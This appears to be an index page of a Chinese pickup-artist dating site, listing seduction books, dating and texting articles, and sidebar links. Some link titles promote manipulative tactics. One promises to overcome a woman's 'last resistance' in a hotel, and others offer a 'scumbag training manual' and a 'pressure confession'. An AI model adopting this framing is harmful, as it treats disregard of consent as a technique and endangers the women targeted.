<li><a href="book/mnff/index.htm" tppabs="http://www.whxunlei.com/book/mnff/" target="_blank"><i><img src="d/file/p/2020/02-05/738eb2df5b45c7b59200fd6c70b49ad0.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/738eb2df5b45c7b59200fd6c70b49ad0.png"></i> <b>《谜男方法》</b>
<span>《谜男方法》的作者谜男，号称“诱惑世界中最令人钦佩的人之一”（“纽约时报”）。</span></a> </li>


<li><a href="book/zsr/index.htm" tppabs="http://www.whxunlei.com/book/zsr/" target="_blank"><i><img src="d/file/p/2020/02-05/f89f0793058ff5510ff6ed28fd2c919d.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/f89f0793058ff5510ff6ed28fd2c919d.png"></i> <b>《杂耍人方法》</b>
<span>《杂耍人方法》的作者Juggler乃PUA学开创元老之一，书中揭示了人与人之间爱的真谛，爱的追逐其实都是有章可循的</span></a> </li>


<li><a href="book/yhbzs/index.htm" tppabs="http://www.whxunlei.com/book/yhbzs/" target="_blank"><i><img src="d/file/p/2020/02-05/04dace881a1381dd7e29cb021143c607.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/04dace881a1381dd7e29cb021143c607.png"></i> <b>《约会倍增术》</b>
<span>《约会倍增术》对女性心理的建议和对约会成功的理想态度，清楚的解释，简单的语言，适合任何人，无论的经验多少或之前与女人约会成功与否。</span></a> </li>


<li><a href="book/pnbs/index.htm" tppabs="http://www.whxunlei.com/book/pnbs/" target="_blank"><i><img src="d/file/p/2020/02-05/b985289a6cc9cb1b15ddbee998944b14.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/b985289a6cc9cb1b15ddbee998944b14.png"></i> <b>《泡妞必杀技》</b>
<span>泡妞必杀技》中提到的男性约会技巧和建议是基于经过验证的爱情系统三合模型，到今天的心理学测试和认可，是一个男人去吸引女性和与女性休闲约会的强大捷径。</span></a> </li>


<li><a href="book/pnzs/index.htm" tppabs="http://www.whxunlei.com/book/pnzs/" target="_blank"><i><img src="d/file/p/2020/02-05/19807f62ce69979b93a4cefc5c7a9865.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/19807f62ce69979b93a4cefc5c7a9865.png"></i> <b>《泡妞实战速查手册》</b>
<span>《泡妞实战速查手册》是一本比较接地气的泡妞速查小册子。</span></a> </li>


<li><a href="book/yhmn/index.htm" tppabs="http://www.whxunlei.com/book/yhmn/" target="_blank"><i><img src="d/file/p/2020/02-05/e9d1a044ce66377c0217da9ae3052deb.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/e9d1a044ce66377c0217da9ae3052deb.png"></i> <b>《三十三条雄性领袖法诱惑美女法则》</b>
<span>《三十三条雄性领袖法诱惑美女法则》所有修养训练都是非常有益的，不管是用于泡妞，或者提高自己在异性面前的气质都是非常有帮助的。 </span></a> </li>


<li><a href="book/lds/index.htm" tppabs="http://www.whxunlei.com/book/lds/" target="_blank"><i><img src="d/file/p/2020/02-05/50ca4970973a7240d97f855187c1ae1e.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/50ca4970973a7240d97f855187c1ae1e.png"></i> <b>《冷读术》</b>
<span>冷读通常采用高概率猜测，迅速提取信号，猜测是否正确，然后强调并加强机会联系，并从错过的猜测中快速推进。</span></a> </li>


<li><a href="book/xssj/index.htm" tppabs="http://www.whxunlei.com/book/xssj/" target="_blank"><i><img src="d/file/p/2020/02-05/55da01f07278267c5ad32742552e7551.png" tppabs="http://www.whxunlei.com/d/file/p/2020/02-05/55da01f07278267c5ad32742552e7551.png"></i> <b>《现实世界的诱惑术》</b>
<span>《现实世界的诱惑术》只包含一句话——“You are the PRIZE”，你是女人的奖品。</span></a> </li>

    </ul>
    </div>

<style>
.ph-a{ float:right;display:none}
 @media only screen and (max-width: 480px) {
.ph-a{ display:block}
}
</style>
<div class="whitebg lanmu"> <img src="d/file/p/2019/12-23/515b6e87630c273fb53cda1e11a4b7b4.jpg" tppabs="http://www.whxunlei.com/d/file/p/2019/12-23/515b6e87630c273fb53cda1e11a4b7b4.jpg">
      <h1>泡学网</h1>
      <p>泡学网作为大型情感社群网站，多年来专注解决恋爱教学问题，抵制不良PUA，泡学网提供情感咨询服务。情感社群解决方案和正能量的恋爱教学，解决你恋爱中撩妹实战问题，帮你实现情感自由。</p>
    </div>

    <div class="ad whitebg"><a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html" target=_blank><img src="d/file/p/2019/12-15/18243bb176cb796174458ea282828bed.jpg" tppabs="http://www.whxunlei.com/d/file/p/2019/12-15/18243bb176cb796174458ea282828bed.jpg"></a></div>
    <div class="bloglist">
      <h2 class="htitle">泡学网</h2>
      <ul>

        <li>
          <h3 class="blogtitle"><b>【顶】</b><a href="liaotianpua/62.html" tppabs="http://www.whxunlei.com/liaotianpua/62.html" target="_blank">学习把妹全流程的需要经历哪五个层次？</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/62.html" tppabs="http://www.whxunlei.com/liaotianpua/62.html" title="学习把妹全流程的需要经历哪五个层次？"><img src="d/file/p/2020/01-02/6d42e08f14caa0bebb7be22003bafb0d.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/01-02/6d42e08f14caa0bebb7be22003bafb0d.jpg" alt="学习把妹全流程的需要经历哪五个层次？"></a></span>
          <p class="blogtext">最近一直有私教跟我讲，我学习把妹的整个流程，什么时候我才可以到达导师您这个水平；那么白鹤出于学习的角度为兄弟们揭秘一下，我们学习任何一把技术的五个学习层次！ </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-01-02 15:58:02</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/62.html" tppabs="http://www.whxunlei.com/liaotianpua/62.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><b>【顶】</b><a href="liaomeipua/7.html" tppabs="http://www.whxunlei.com/liaomeipua/7.html" target="_blank">女生拒绝了但还搭理我是什么原因？</a></h3>
           <span class="blogpic imgscale"><i><a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a></i><a href="liaomeipua/7.html" tppabs="http://www.whxunlei.com/liaomeipua/7.html" title="女生拒绝了但还搭理我是什么原因？"><img src="d/file/p/2019/12-11/a7d23d38e189f7f464195dbfe4248ecb.jpg" tppabs="http://www.whxunlei.com/d/file/p/2019/12-11/a7d23d38e189f7f464195dbfe4248ecb.jpg" alt="女生拒绝了但还搭理我是什么原因？"></a></span>
          <p class="blogtext">可能男人就是要直接一点，喜欢就是喜欢，拒绝就是拒绝，但是女生可能就不是如此了。有的女生，明明心里喜欢，还装作一点也不在意;有的女生拒绝了但还搭理。这就让不是男生迷茫了， </p>
          <p class="bloginfo"><span>泡学网</span><span>2019-12-15 18:46:36</span><span>【<a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a>】</span></p>
          <a href="liaomeipua/7.html" tppabs="http://www.whxunlei.com/liaomeipua/7.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaotianpua/4904.html" tppabs="http://www.whxunlei.com/liaotianpua/4904.html" target="_blank">跑牛网：这届年轻人不谈恋爱，只谈性价比</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/4904.html" tppabs="http://www.whxunlei.com/liaotianpua/4904.html" title="跑牛网：这届年轻人不谈恋爱，只谈性价比"><img src="d/file/p/2020/11-05/d2b0a438805e7b616de9664c20b0aea1.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/11-05/d2b0a438805e7b616de9664c20b0aea1.jpg" alt="跑牛网：这届年轻人不谈恋爱，只谈性价比"></a></span>
          <p class="blogtext">简单来说，你要实现电视剧里‘单身式恋爱’需要怎样也要满足一些基本条件吧。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-05 18:19:22</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/4904.html" tppabs="http://www.whxunlei.com/liaotianpua/4904.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaotianpua/4903.html" tppabs="http://www.whxunlei.com/liaotianpua/4903.html" target="_blank">跑牛网：马上脱单之聊天技巧篇</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/4903.html" tppabs="http://www.whxunlei.com/liaotianpua/4903.html" title="跑牛网：马上脱单之聊天技巧篇"><img src="d/file/p/2020/11-05/095b5cbabc2c38458c78572c9a054c78.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/11-05/095b5cbabc2c38458c78572c9a054c78.jpg" alt="跑牛网：马上脱单之聊天技巧篇"></a></span>
          <p class="blogtext">脱单公式=自身建设 + 女生资源 + 展示面吸引 + 聊天约会升级关系!!! </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-05 18:10:53</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/4903.html" tppabs="http://www.whxunlei.com/liaotianpua/4903.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaotianpua/4902.html" tppabs="http://www.whxunlei.com/liaotianpua/4902.html" target="_blank">跑牛网：致未来女朋友的一封信</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/4902.html" tppabs="http://www.whxunlei.com/liaotianpua/4902.html" title="跑牛网：致未来女朋友的一封信"><img src="d/file/p/2020/11-05/b3bdab07de766fb36459a42118a29fb3.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/11-05/b3bdab07de766fb36459a42118a29fb3.jpg" alt="跑牛网：致未来女朋友的一封信"></a></span>
          <p class="blogtext">首先我要向你说一声抱歉，真的对不起，让你久等了。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-05 18:06:56</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/4902.html" tppabs="http://www.whxunlei.com/liaotianpua/4902.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="lovepua/wanhuipua/4901.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4901.html" target="_blank">跑牛网：男生到底应该找怎样的女生做女朋友？</a></h3>
           <span class="blogpic imgscale"><i><a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a></i><a href="lovepua/wanhuipua/4901.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4901.html" title="跑牛网：男生到底应该找怎样的女生做女朋友？"><img src="d/file/p/2020/11-04/cfcff2fb7d2ac190a54ea50b72ddc7eb.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/11-04/cfcff2fb7d2ac190a54ea50b72ddc7eb.jpg" alt="跑牛网：男生到底应该找怎样的女生做女朋友？"></a></span>
          <p class="blogtext"> 如果问男生应该找一个怎样的女生做女朋友，估计每个人的回答都不一样。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-04 10:50:02</span><span>【<a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a>】</span></p>
          <a href="lovepua/wanhuipua/4901.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4901.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="lovepua/wanhuipua/4900.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4900.html" target="_blank">跑牛网：5种会被女生拉黑的聊天姿势，中了1个，就得凉</a></h3>
           <span class="blogpic imgscale"><i><a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a></i><a href="lovepua/wanhuipua/4900.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4900.html" title="跑牛网：5种会被女生拉黑的聊天姿势，中了1个，就得凉"><img src="d/file/p/2020/11-04/f22e1f255676f8f7aec44a57704adb73.png" tppabs="http://www.whxunlei.com/d/file/p/2020/11-04/f22e1f255676f8f7aec44a57704adb73.png" alt="跑牛网：5种会被女生拉黑的聊天姿势，中了1个，就得凉"></a></span>
          <p class="blogtext">你有没有过，被喜欢的女生拉黑的经历?当你掏出手机，给她发了一条微信，却出现了红色感叹号，“消息已发出，但被对方拒收了”。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-04 10:47:53</span><span>【<a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a>】</span></p>
          <a href="lovepua/wanhuipua/4900.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4900.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="lovepua/wanhuipua/4899.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4899.html" target="_blank">跑牛网：日常聊天话术大全，女生就喜欢这样说“废话”的男生</a></h3>
           <span class="blogpic imgscale"><i><a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a></i><a href="lovepua/wanhuipua/4899.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4899.html" title="跑牛网：日常聊天话术大全，女生就喜欢这样说“废话”的男生"><img src="d/file/p/2020/11-04/dab796bfb2c638126ca5dc4236da300e.png" tppabs="http://www.whxunlei.com/d/file/p/2020/11-04/dab796bfb2c638126ca5dc4236da300e.png" alt="跑牛网：日常聊天话术大全，女生就喜欢这样说“废话”的男生"></a></span>
          <p class="blogtext"> 对女生来说，聊天是一种无聊的消遣。什么是消遣?就是找些事来消磨时光。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-04 10:02:36</span><span>【<a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a>】</span></p>
          <a href="lovepua/wanhuipua/4899.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4899.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaotianpua/4898.html" tppabs="http://www.whxunlei.com/liaotianpua/4898.html" target="_blank">泡学网：和女生第二次约会看电影，能否牵手？</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/4898.html" tppabs="http://www.whxunlei.com/liaotianpua/4898.html" title="泡学网：和女生第二次约会看电影，能否牵手？"><img src="d/file/p/2020/11-01/594673d6738594a27bb7622935fe4d17.png" tppabs="http://www.whxunlei.com/d/file/p/2020/11-01/594673d6738594a27bb7622935fe4d17.png" alt="泡学网：和女生第二次约会看电影，能否牵手？"></a></span>
          <p class="blogtext">  当然能。别说牵手，在夜黑风高的午夜场电影，如果当时环境和气氛允许，指不定早就该发生的都发生了。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-01 12:31:01</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/4898.html" tppabs="http://www.whxunlei.com/liaotianpua/4898.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="lovepua/wanhuipua/4897.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4897.html" target="_blank">泡学网：对于回避型依恋人格，该怎么挽回？</a></h3>
           <span class="blogpic imgscale"><i><a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a></i><a href="lovepua/wanhuipua/4897.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4897.html" title="泡学网：对于回避型依恋人格，该怎么挽回？"><img src="d/file/p/2020/11-01/1584a84445c785a8447bdf874edcd316.png" tppabs="http://www.whxunlei.com/d/file/p/2020/11-01/1584a84445c785a8447bdf874edcd316.png" alt="泡学网：对于回避型依恋人格，该怎么挽回？"></a></span>
          <p class="blogtext">刨开表层，我们深入看看回避型依恋的人，到底‘缺’了什么? </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-01 12:18:59</span><span>【<a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a>】</span></p>
          <a href="lovepua/wanhuipua/4897.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4897.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaotianpua/4896.html" tppabs="http://www.whxunlei.com/liaotianpua/4896.html" target="_blank">泡学网：呆头鹅一定要懂的这15条极简的人生建议</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/4896.html" tppabs="http://www.whxunlei.com/liaotianpua/4896.html" title="泡学网：呆头鹅一定要懂的这15条极简的人生建议"><img src="d/file/p/2020/11-01/82d3cb20d88df124192c92d920a1a17e.png" tppabs="http://www.whxunlei.com/d/file/p/2020/11-01/82d3cb20d88df124192c92d920a1a17e.png" alt="泡学网：呆头鹅一定要懂的这15条极简的人生建议"></a></span>
          <p class="blogtext">关于别人私事的问题，比如一个月赚多少钱，比如和对象感情怎么样，比如家里是做什么的......这些事情别人不主动说，你就别去问，不然真的很让人讨厌。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-01 12:05:03</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/4896.html" tppabs="http://www.whxunlei.com/liaotianpua/4896.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaotianpua/4895.html" tppabs="http://www.whxunlei.com/liaotianpua/4895.html" target="_blank">泡学网：分手后还是忍不住想联系前任怎么办？</a></h3>
           <span class="blogpic imgscale"><i><a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a></i><a href="liaotianpua/4895.html" tppabs="http://www.whxunlei.com/liaotianpua/4895.html" title="泡学网：分手后还是忍不住想联系前任怎么办？"><img src="d/file/p/2020/11-01/dca513b540e01d230e67431459ccd2a0.png" tppabs="http://www.whxunlei.com/d/file/p/2020/11-01/dca513b540e01d230e67431459ccd2a0.png" alt="泡学网：分手后还是忍不住想联系前任怎么办？"></a></span>
          <p class="blogtext">道歉?认怂?卑微乞求着前任不要离开你?<br />
 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-11-01 11:58:11</span><span>【<a href="liaotianpua/index.htm" tppabs="http://www.whxunlei.com/liaotianpua/" target="_blank">聊天技术</a>】</span></p>
          <a href="liaotianpua/4895.html" tppabs="http://www.whxunlei.com/liaotianpua/4895.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaomeipua/4874.html" tppabs="http://www.whxunlei.com/liaomeipua/4874.html" target="_blank">泡学网：直男第一次约会如何给对方留下好感？</a></h3>
           <span class="blogpic imgscale"><i><a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a></i><a href="liaomeipua/4874.html" tppabs="http://www.whxunlei.com/liaomeipua/4874.html" title="泡学网：直男第一次约会如何给对方留下好感？"><img src="d/file/p/2020/03-25/e818fbdfb93db85c6f52514207a6600d.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-25/e818fbdfb93db85c6f52514207a6600d.jpg" alt="泡学网：直男第一次约会如何给对方留下好感？"></a></span>
          <p class="blogtext">经常看到网上有些例子，男生说要不要抽空见一面什么之类的。<br />
其实对于热恋的情侣来说没毛病，但对于认识不久初次见面而言，这十分不利。<br />
 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-03-25 19:21:16</span><span>【<a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a>】</span></p>
          <a href="liaomeipua/4874.html" tppabs="http://www.whxunlei.com/liaomeipua/4874.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="lovepua/wanhuipua/4872.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4872.html" target="_blank">如何让她回到你身边？_泡学网白鹤</a></h3>
           <span class="blogpic imgscale"><i><a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a></i><a href="lovepua/wanhuipua/4872.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4872.html" title="如何让她回到你身边？_泡学网白鹤"><img src="d/file/p/2020/03-22/48426190d38f5e7f9fc325812de44a51.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-22/48426190d38f5e7f9fc325812de44a51.jpg" alt="如何让她回到你身边？_泡学网白鹤"></a></span>
          <p class="blogtext">很多兄弟们在一段关系当中，面对女生死心的分手原因时，有过崩溃，有过手足无措。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-03-22 18:59:26</span><span>【<a href="lovepua/wanhuipua/index.htm" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/" target="_blank">挽回系列</a>】</span></p>
          <a href="lovepua/wanhuipua/4872.html" tppabs="http://www.whxunlei.com/lovepua/wanhuipua/4872.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaomeipua/4614.html" tppabs="http://www.whxunlei.com/liaomeipua/4614.html" target="_blank">因为11万彩礼钱竟然和我分手！现在的女生太拜金？</a></h3>
           <span class="blogpic imgscale"><i><a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a></i><a href="liaomeipua/4614.html" tppabs="http://www.whxunlei.com/liaomeipua/4614.html" title="因为11万彩礼钱竟然和我分手！现在的女生太拜金？"><img src="js/20.jpg" tppabs="http://www.whxunlei.com/js/20.jpg" alt="因为11万彩礼钱竟然和我分手！现在的女生太拜金？"></a></span>
          <p class="blogtext">生活当中根本没有女性资源，是通过家里或者朋友或者社交软件介绍认识的一些相亲女孩。<br />
由于工作太忙，生活太乱，导致自己情商很低，不懂女人，不知道女人的需求不会谈恋爱...只能用这样的方法。 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-03-19 20:04:27</span><span>【<a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a>】</span></p>
          <a href="liaomeipua/4614.html" tppabs="http://www.whxunlei.com/liaomeipua/4614.html" class="viewmore">阅读更多</a> </li>

        <li>
          <h3 class="blogtitle"><a href="liaomeipua/4615.html" tppabs="http://www.whxunlei.com/liaomeipua/4615.html" target="_blank">我是直男，我不配拥有自己的爱情？</a></h3>
           <span class="blogpic imgscale"><i><a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a></i><a href="liaomeipua/4615.html" tppabs="http://www.whxunlei.com/liaomeipua/4615.html" title="我是直男，我不配拥有自己的爱情？"><img src="js/20.jpg" tppabs="http://www.whxunlei.com/js/20.jpg" alt="我是直男，我不配拥有自己的爱情？"></a></span>
          <p class="blogtext">3月14，一个信奉单身主义的好基友突然在票圈宣布脱单。<br />
 </p>
          <p class="bloginfo"><span>泡学网</span><span>2020-03-19 20:01:04</span><span>【<a href="liaomeipua/index.htm" tppabs="http://www.whxunlei.com/liaomeipua/" target="_blank">撩妹实战</a>】</span></p>
          <a href="liaomeipua/4615.html" tppabs="http://www.whxunlei.com/liaomeipua/4615.html" class="viewmore">阅读更多</a> </li>

      </ul>
      <div class="pagelist"><a title="Total record">&nbsp;<b>758</b> </a>&nbsp;&nbsp;&nbsp;<b>1</b>&nbsp;<a href="index_2.html" tppabs="http://www.whxunlei.com/index_2.html">2</a>&nbsp;<a href="index_3.html" tppabs="http://www.whxunlei.com/index_3.html">3</a>&nbsp;<a href="index_4.html" tppabs="http://www.whxunlei.com/index_4.html">4</a>&nbsp;<a href="index_5.html" tppabs="http://www.whxunlei.com/index_5.html">5</a>&nbsp;<a href="index_6.html" tppabs="http://www.whxunlei.com/index_6.html">6</a>&nbsp;<a href="index_7.html" tppabs="http://www.whxunlei.com/index_7.html">7</a>&nbsp;<a href="index_8.html" tppabs="http://www.whxunlei.com/index_8.html">8</a>&nbsp;<a href="index_9.html" tppabs="http://www.whxunlei.com/index_9.html">9</a>&nbsp;<a href="index_10.html" tppabs="http://www.whxunlei.com/index_10.html">10</a>&nbsp;<a href="index_2.html" tppabs="http://www.whxunlei.com/index_2.html">下一页</a>&nbsp;<a href="index_48.html" tppabs="http://www.whxunlei.com/index_48.html">尾页</a></div>
    </div>
    <!--bloglist end--> 
  </div>
  <div class="rbox">
    <div class="card">
      <h2>泡学网</h2>
      <p>宗旨：帮助三亿中国人解决情感问题 </p>
      <p>进入泡学网社群交流（扫一扫二维码）</p>     
      <ul > 
         <img src="js/wx.jpg" tppabs="http://www.whxunlei.com/js/wx.jpg" width="120" style="margin:10px auto">      </ul>
    </div>
    <div class="whitebg notice">
      <h2 class="htitle">最近更新</h2>
      <ul>
<li><a href="lovepua/sijiaopua/4877.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4877.html" title="原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华" target="_blank">原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华</a></li><li><a href="lovepua/sijiaopua/4869.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4869.html" title="泡学恋爱心法：改变自己先改变环境" target="_blank">泡学恋爱心法：改变自己先改变环境</a></li><li><a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html" title="泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗" target="_blank">泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗</a></li><li><a href="lovepua/zhananpua/4837.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4837.html" title="泡学网：经典一次性压迫表白案例" target="_blank">泡学网：经典一次性压迫表白案例</a></li>      </ul>
    </div>
    <div class="whitebg paihang">
      <h2 class="htitle">点击排行</h2>
            <section class="topnews imgscale"><a href="lovepua/sijiaopua/4877.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4877.html"><img src="d/file/p/2020/03-29/f22216c66d767be3fd8e804626c9a928.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-29/f22216c66d767be3fd8e804626c9a928.jpg"><span>原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华</span></a></section>
      <ul>
        <li><i></i><a href="liaomeipua/7.html" tppabs="http://www.whxunlei.com/liaomeipua/7.html" title="女生拒绝了但还搭理我是什么原因？" target="_blank">女生拒绝了但还搭理我是什么原因？</a></li>
        <li><i></i><a href="lovepua/zhananpua/51.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/51.html" title="渣男修炼手册：如何成为一名合格的渣男？" target="_blank">渣男修炼手册：如何成为一名合格的渣男？</a></li>
        <li><i></i><a href="lovepua/sijiaopua/4865.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4865.html" title="泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗" target="_blank">泡学网核心揭秘：在酒店如何破解女人的最后一丝抵抗</a></li>
        <li><i></i><a href="lovepua/zhananpua/4837.html" tppabs="http://www.whxunlei.com/lovepua/zhananpua/4837.html" title="泡学网：经典一次性压迫表白案例" target="_blank">泡学网：经典一次性压迫表白案例</a></li>
        <li><i></i><a href="liaotianpua/62.html" tppabs="http://www.whxunlei.com/liaotianpua/62.html" title="学习把妹全流程的需要经历哪五个层次？" target="_blank">学习把妹全流程的需要经历哪五个层次？</a></li>
        <li><i></i><a href="lovepua/sijiaopua/37.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/37.html" title="让妹子倒追你的三大关键因素" target="_blank">让妹子倒追你的三大关键因素</a></li>
        <li><i></i><a href="lovepua/sijiaopua/4869.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4869.html" title="泡学恋爱心法：改变自己先改变环境" target="_blank">泡学恋爱心法：改变自己先改变环境</a></li>
      </ul>
    </div>
    <div class="whitebg tuijian">
      <h2 class="htitle">站长推荐</h2>
          <section class="topnews imgscale"><a href="lovepua/sijiaopua/4877.html" tppabs="http://www.whxunlei.com/lovepua/sijiaopua/4877.html"><img src="d/file/p/2020/03-29/f22216c66d767be3fd8e804626c9a928.jpg" tppabs="http://www.whxunlei.com/d/file/p/2020/03-29/f22216c66d767be3fd8e804626c9a928.jpg"><span>原来探探还能这么玩？你不知道的一千零一个事！_泡学网精华</span></a></section>
      <ul>

